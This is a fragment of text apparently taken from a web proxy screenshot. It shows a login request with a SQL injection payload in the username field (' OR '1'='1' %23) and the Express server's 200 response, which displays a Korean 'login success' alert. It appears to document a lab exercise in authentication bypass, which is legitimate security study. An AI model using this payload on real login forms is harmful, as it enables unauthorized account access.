 Connection: keep-alive
username=' OR '1'='1' %23 &password=1234
Search
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 80
5 ETag: W/"50-qFltlhWhAX3axUGrmDdq+S9jfQA"
6 Date: Wed, 26 Nov 2025 07:49:13 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 <script>
alert('로그인 성공! 환영합니다.');
Search 0 highlights
Done